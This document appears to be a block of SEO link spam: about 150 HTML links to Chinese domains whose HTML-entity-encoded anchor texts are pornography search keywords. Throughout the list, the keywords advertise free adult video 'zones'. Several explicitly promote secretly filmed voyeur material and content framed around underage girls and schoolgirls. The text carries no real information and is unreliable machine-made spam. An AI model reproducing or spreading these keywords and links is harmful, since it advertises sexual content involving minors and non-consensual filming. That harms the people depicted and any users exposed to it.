<a href="http://wiselogic.com.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://crmu.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sscbk.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxq14.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://yuxuantouch.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://pn666.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://defiweb.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://wellin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vryuju.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://metalon.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://petrotek.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jzssc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kjhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://somaprint.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://msyh104.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zancong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://franki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://03gm.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://teagreen.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://teshopping.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://magicq.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://franki.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qiongli.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://uj52.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jk398.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmtr.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://woschool.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnycql.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://808sp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://tl2018.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://youyouro.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xm-loan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://09kiss.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdoffice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kk5885.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
<a href="http://celineshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easysystem.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://tecai123.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meihuakai.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tsze.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cscoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://csucne.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yemv.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://oudi.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tbvip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://shsbby.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ncwhxw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://mxt88.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://truce.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;</a>|
<a href="http://kbdv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://ympen.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://44bt.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://expc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://52topview.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qaxxg.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fitdiss.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av</a>|
<a href="http://slskj.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jy444.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
